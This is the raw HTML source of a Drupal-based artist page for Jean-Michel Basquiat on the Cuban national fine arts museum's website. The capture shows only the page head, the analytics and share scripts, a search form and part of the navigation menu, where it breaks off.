

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bellasartes.co.cu/artistas/jean-michel-basquiat
body_size: 10353
content:
<!DOCTYPE html>
<html lang="es" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="Jean-Michel Basquiat" href="https://www.bellasartes.co.cu/taxonomy/term/1494/all/feed" />
<meta about="/artistas/jean-michel-basquiat" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Jean-Michel Basquiat" />
<link rel="shortcut icon" href="https://www.bellasartes.co.cu/sites/default/files/public/mba.ico" type="image/vnd.microsoft.icon" />
<meta name="abstract" content="Somos el museo de Cuba con la mayor colección de arte cubano y universal, sin fines de lucro, abierta al público y con propósitos de educación y deleite." />
<meta name="keywords" content="museo, arte, cuba, arte cubano, arte universal, obras, artistas, exposiciones, eventos, noticias, teatro, cartelera, boletines, publicaciones, investigaciones, galerías, visitas guiadas, alquiler de espacios" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://www.bellasartes.co.cu/artistas/jean-michel-basquiat" />
<link rel="shortlink" href="https://www.bellasartes.co.cu/taxonomy/term/1494" />
<meta property="og:site_name" content="Museo Nacional de Bellas Artes de Cuba" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.bellasartes.co.cu/artistas/jean-michel-basquiat" />
<meta property="og:title" content="Jean-Michel Basquiat" />
  <title>Jean-Michel Basquiat | Museo Nacional de Bellas Artes de Cuba</title>
  <link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_9vTUeWTQb7ihQz1-CJzmRWLjeOiVL1wGwjhejzNcGaI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_uZNI-rLSAnhRZJyk5cXMKOonQK7p1h2-WtewFtQB2Hk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_csZs1wTVfAmrQ3qP0IitFver8lkZf8bzoxqxjXZmHyY.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css_injector/css_injector_6.css?sck2i6" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_bHixdNqIm_fGV7c3IlqVJl-OQXz4T0rdcigI0kCjuGg.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_GfhfG87z3G2pfx75lv_6Kp7vstsqWlnAb2C3ovnrHMY.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_Y328bjc8Dt-8oN4tELfIZNLgfjJROuSrpoasmclGRXw.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_M7RAPfz9X-QJqIZN-FOhWRNAs1gr4RstUzN4j3EKk5c.js"></script>
<script>var _paq = _paq || [];(function(){var u=(("https:" == document.location.protocol) ? "" : "http://stats.bellasartes.co.cu/");_paq.push(["setSiteId", "1"]);_paq.push(["setTrackerUrl", u+"piwik.php"]);_paq.push(["setDocumentTitle", "Taxonomy%20term"]);_paq.push(["setDoNotTrack", 1]);_paq.push(["setCookieDomain", ".bellasartes.co.cu"]);var _paq = _paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(["setDocumentTitle", document.domain + "/" + document.title]);
  _paq.push(["setCookieDomain", "*.https"]);
  _paq.push(["setDomains", ["*.https//www.bellasartes.co.cu"]]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//stats.bellasartes.co.cu/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '1']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();_paq.push(["trackPageView"]);_paq.push(["setIgnoreClasses", ["no-tracking","colorbox"]]);_paq.push(["enableLinkTracking"]);var d=document,g=d.createElement("script"),s=d.getElementsByTagName("script")[0];g.type="text/javascript";g.defer=true;g.async=true;g.src=u+"piwik.js";s.parentNode.insertBefore(g,s);})();</script>
<script>window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all('page');da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.templates=a2a_config.templates||{};</script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_v89jUZ_l2LR8NzEXW2kWQ6me12tC-jCbLw8O3mpuQ2A.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"bootstrap","theme_token":"kK3QWHc5swlu0DxLYaz1iJS8sfT2nlSA4OwhcK0E67A","jquery_version":"1.10","js":{"0":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/extlink\/extlink.js":1,"public:\/\/languages\/es_oRqln_ZgYdUGkMIwmp3zdsvtKS_F7UPyr5qBMTzPMuY.js":1,"sites\/all\/libraries\/bootstrap\/js\/bootstrap.min.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/views\/js\/base.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/all\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-frontend.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-touch.js":1,"sites\/all\/modules\/piwik7.210\/piwik.js":1,"1":1,"2":1,"sites\/all\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/basic_cart\/basic_cart.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/extlink\/extlink.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/libraries\/bootstrap\/css\/bootstrap.min.css":1,"sites\/all\/libraries\/bootstrap\/css\/bootstrap-theme.min.css":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"public:\/\/css\/menu_icons.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/tb_megamenu\/css\/bootstrap.css":1,"sites\/all\/modules\/tb_megamenu\/css\/base.css":1,"sites\/all\/modules\/tb_megamenu\/css\/default.css":1,"sites\/all\/modules\/tb_megamenu\/css\/compatibility.css":1,"sites\/all\/modules\/panels\/plugins\/layouts\/flexible\/flexible.css":1,"public:\/\/ctools\/css\/2a1f438c607ed08a907d51b135e7541f.css":1,"sites\/all\/modules\/path_breadcrumbs\/css\/path_breadcrumbs.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"public:\/\/css_injector\/css_injector_1.css":1,"public:\/\/css_injector\/css_injector_2.css":1,"public:\/\/css_injector\/css_injector_3.css":1,"public:\/\/css_injector\/css_injector_4.css":1,"public:\/\/css_injector\/css_injector_5.css":1,"public:\/\/css_injector\/css_injector_6.css":1}},"colorbox":{"transition":"elastic","speed":"350","opacity":"0.90","slideshow":false,"slideshowAuto":true,"slideshowSpeed":"2500","slideshowStart":"start slideshow","slideshowStop":"stop slideshow","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","overlayClose":true,"maxWidth":"98%","maxHeight":"98%","initialWidth":"300","initialHeight":"250","fixed":true,"scrolling":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:c7f41922d7b23f538ba0875b0efb77cc":{"view_name":"taxonomy_term","view_display_id":"page","view_args":"1494","view_path":"taxonomy\/term\/1494","view_base_path":"taxonomy\/term\/%","view_dom_id":"c7f41922d7b23f538ba0875b0efb77cc","pager_element":0}}},"urlIsAjaxTrusted":{"\/artistas\/jean-michel-basquiat":true},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extIconPlacement":0,"extSubdomains":1,"extExclude":"(addtoany\\.com)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"piwik":{"trackMailto":1,"trackColorbox":1},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>
<body role="document" class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-1494 i18n-es">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Ir al contenido principal</a>
  </div>
    <header id="navbar" role="banner" class="navbar container navbar-default">
  <div class="container">
    <div class="navbar-header">
              <a class="logo navbar-btn pull-left" href="/" title="Inicio">
          <img src="https://www.bellasartes.co.cu/sites/default/files/public/logo.png" alt="Inicio" />
        </a>
      
              <a class="name navbar-brand" href="/" title="Inicio">Museo Nacional de Bellas Artes de Cuba</a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                                <ul class="menu nav navbar-nav secondary"><li class="first leaf"><a href="/user/login" title="">Iniciar</a></li>
<li class="leaf"><a href="/contact" class="menu_icon menu-778" title="Contáctenos"></a></li>
<li class="leaf"><a href="/pagina-estatica/lista-de-contactos" class="menu_icon menu-779" title="Lista de contactos"></a></li>
<li class="last leaf"><a href="/pagina-estatica/libro-de-visitas" class="menu_icon menu-780" title="Libro de visitas"></a></li>
</ul>                                  <div class="region region-navigation">
    <section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/artistas/jean-michel-basquiat" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="input-group"><input title="Escriba lo que quiere buscar." placeholder="Buscar" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary">Buscar</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Buscar">Buscar</button>
</div><input type="hidden" name="form_build_id" value="form-i0gxVSN59tHkng5pgK6RsCBHDM7M7q0fG4ZT51zBtas" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
                  </nav>
      </div>
      </div>
</header>

<div class="main-container container">

  <header role="banner" id="page-header">
    
      <div class="region region-header">
    <section id="block-tb-megamenu-main-menu" class="block block-tb-megamenu clearfix">

      
  <div  class="tb-megamenu tb-megamenu-main-menu">
      <button data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar tb-megamenu-button" type="button">
      <i class="fa fa-reorder"></i>
    </button>
    <div class="nav-collapse  always-show">
    <ul  class="tb-megamenu-nav nav level-0 items-18">
  <li  data-id="620" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega">
  <a href="/"  title="Inicio">
        
    Inicio          </a>
  </li>

<li  data-id="1097" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/visitenos"  class="dropdown-toggle">
        
    Visítenos          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-1" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="1100" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/visitenos/planee-su-visita"  title="Planee su visita">
        
    Planee su visita          </a>
  </li>

<li  data-id="1101" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/visitenos/visitas-guiadas"  title="Visitas guiadas">
        
    Visitas guiadas          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1352" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/obras"  class="dropdown-toggle">
        
    Explore          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-6" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-5">
  <li  data-id="1150" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/obras"  title="Obras">
        
    Obras          </a>
  </li>

<li  data-id="1339" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/artistas"  title="Artistas">
        
    Artistas          </a>
  </li>

<li  data-id="1349" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/la-coleccion"  class="dropdown-toggle">
        
    La colección          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-3" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-2">
  <li  data-id="796" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/la-coleccion/arte-cubano"  title="Arte Cubano">
        
    Arte Cubano          </a>
  </li>

<li  data-id="845" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega dropdown-submenu">
  <a href="/la-coleccion/arte-universal"  class="dropdown-toggle" title="Arte Universal">
        
    Arte Universal          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-2" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-3 items-5">
  <li  data-id="874" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-de-la-antiguedad"  title="Arte de la antigüedad">
        
    Arte de la antigüedad          </a>
  </li>

<li  data-id="864" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-europeo"  title="Arte Europeo">
        
    Arte Europeo          </a>
  </li>

<li  data-id="825" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/exposicion/arte-estadounidense" >
        
    Arte Estadounidense          </a>
  </li>

<li  data-id="865" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/exposicion/arte-latinoamericano" >
        
    Arte Latinoamericano          </a>
  </li>

<li  data-id="1499" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-asiatico"  title="Arte Asiático">
        
    Arte Asiático          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1356" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/exposiciones-permanentes"  class="dropdown-toggle" title="Exposiciones permanentes">
        
    Exposiciones permanentes          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-4" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-2">
  <li  data-id="1360" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/exposiciones-permanentes/salas-arte-cubano"  title="Salas de Arte Cubano">
        
    Salas de Arte Cubano          </a>
  </li>

<li  data-id="1361" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/exposiciones-permanentes/salas-arte-universal"  title="Salas de Arte Universal">
        
    Salas de Arte Universal          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1107" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/mas-sobre-museo-arte"  class="dropdown-toggle" title="El museo y su historia">
        
    El museo y su historia          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-5" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-4">
  <li  data-id="1111" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte"  title="Historia">
        
    Historia          </a>
  </li>

<li  data-id="1112" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-arte-cubano"  title="Sede de Arte Cubano">
        
    Sede de Arte Cubano          </a>
  </li>

<li  data-id="1113" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-arte-universal"  title="Sede de Arte Universal">
        
    Sede de Arte Universal          </a>
  </li>

<li  data-id="1388" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-administrativa"  title="Sede Administrativa">
        
    Sede Administrativa          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1074" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/q-esta-pasando"  class="dropdown-toggle" title="Qué está pasando">
        
    Qué está pasando          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-7" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-7">
  <li  data-id="1091" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando"  title="Cartelera">
        
    Cartelera          </a>
  </li>

<li  data-id="1389" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/exposiciones-temporales"  title="Exposiciones temporales">
        
    Exposiciones temporales          </a>
  </li>

<li  data-id="889" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/eventos"  title="Eventos">
        
    Eventos          </a>
  </li>

<li  data-id="887" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/noticias"  title="Noticias">
        
    Noticias          </a>
  </li>

<li  data-id="1400" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/galerias" >
        
    Galerías          </a>
  </li>

<li  data-id="1181" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando/boletines" >
        
    Boletines          </a>
  </li>

<li  data-id="1268" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando/redes-sociales" >
        
    Redes sociales          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1292" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/servicios"  class="dropdown-toggle">
        
    Servicios          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
